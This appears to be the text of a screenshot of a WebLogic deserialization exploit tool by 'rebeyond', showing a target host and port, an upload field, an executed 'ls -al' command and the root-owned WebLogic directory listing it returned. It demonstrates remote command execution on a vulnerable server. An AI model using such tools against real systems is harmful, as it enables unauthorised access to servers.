 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.2.10 Port: 7001 DisC...
FileP... Upload
CMD: ls -al Execute
Result:
total 68
drwxr-x---. 13 root root 4096 Aug 24  2017 .
drwxrwxrwx.  3 root root 4096 Aug 24  2017 ..
drwxr-x---.  2 root root 4096 Aug  7  2017 autodeploy
drwxr-x---.  5 root root 4096 Aug  7  2017 bin
drwxr-x---.  9 root root 4096 Aug  7  2017 config
drwxr-x---.  2 root root 4096 Aug  7  2017 console-ext
-rw-r-----.  1 root root  150 Aug 24  2017 edit.lok
-rw-r-----.  1 root root  328 Aug  7  2017 fileRealm.properties
drwxr-x---.  2 root root 4096 Aug  7  2017 init-info
drwxr-x---.  2 root root 4096 Aug  7  2017 lib
drwxr-x---.  2 root root 4096 Aug  7  2017 nodemanager
drwxr-x---.  2 root root 4096 Aug 24  2017 pending
-rw-r-----.  1 root root   13 Aug 24  2017 Script1503566345505.py
drwxr-x---.  2 root root 4096 Aug 24  2017 security
drwxr-x---.  4 root root 4096 Aug  7  2017 servers
-rwxr-x---.  1 root root  260 Aug  7  2017 startWebLogic.sh
drwxr-x---.  2 root root 4096 Aug 24  2017 tmp